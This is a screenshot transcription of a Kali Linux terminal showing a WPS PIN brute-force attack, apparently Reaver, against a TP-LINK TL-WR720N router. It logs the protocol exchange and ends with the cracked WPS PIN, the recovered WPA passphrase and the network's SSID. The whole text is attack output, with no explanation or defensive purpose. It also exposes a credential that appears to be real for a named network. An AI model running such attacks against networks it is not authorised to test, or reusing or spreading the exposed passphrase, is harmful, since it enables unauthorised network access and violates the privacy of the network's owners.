 Applications Places Terminal Thu 22:21 1
root@kali: ~
File Edit View Search Terminal Help
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0x02), re-trying last pin
[+] Trying pin 62337311.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: c2:59:d6:ff:fe:d1:8a:48:f9:16:10:e7:c8:b9:6c:2d
[P] PKE: bc:a9:dc:f2:83:75:89:9c:29:09:b8:3f:f4:a2:af:2b:c3:00:ca:d5:af:57:49:56:3f:f1:04:2c:1a:82:be:66:3c:69:50:5d:c3:61:f9:ee:8a:e2:02:5f:83:f3:02:
c2:94:a8:7b:94:74:23:20:88:2c:a9:26:07:42:d1:a2:94:25:65:2b:15:18:4a:98:ea:0a:bf:9a:70:1d:fb:56:ed:4a:18:a7:d1:2a:35:85:01:b8:bc:6a:8b:c5:35:be:01:dc:
32:0c:8d:c7:eb:cf:51:a6:ad:e6:24:c2:71:5d:2f:fe:22:d6:44:bb:bd:66:08:e8:2a:00:5f:37:ce:fe:b4:cf:71:42:23:e2:5d:f7:62:8f:f0:bc:10:e1:4b:00:8a:3c:c1:03:
75:0c:c3:b8:f5:0b:c5:d1:f7:23:ef:df:24:9c:ca:ed:30:96:bc:d0:d0:e6:c2:5e:09:bf:f3:58:63:ae:ae:2b:26:89:a2:25:26:34:2c:9d:50:51:f5:e3:b0
[P] WPS Manufacturer: TP-LINK
[P] WPS Model Name: TL-WR720N
[P] WPS Model Number: 1.0
[P] Access Point Serial Number: 1.0
[+] Received M1 message
[P] R-Nonce: 70:9d:1b:e5:9f:cb:38:3c:4d:31:55:42:b7:e2:1c:eb
[P] PKR: 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:02
[P] AuthKey: 90:ae:ea:30:48:cb:c9:50:99:fe:3d:64:c0:6e:e8:b6:8f:d1:e9:e2:c9:40:79:f2:1b:ce:34:dd:7d:b1:cd:e2
[+] Sending M2 message
[P] E-Hash1: 73:e8:d0:3f:fe:ab:ef:01:6d:54:4e:72:d2:3f:48:b8:90:48:2b:f6:24:72:da:26:20:40:dd:fd:53:72:74:bb
[P] E-Hash2: 05:d1:20:ec:c0:d1:ac:3b:3f:20:a0:b9:63:60:19:02:1a:27:b2:84:09:7c:b8:5f:85:71:68:53:af:7f:32:dc
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 27174 seconds
[+] WPS PIN: '62337311'
[+] WPA PSK: 'sonamsonai19921995'
[+] AP SSID: 'Milon-Aditi'
root@kali:~#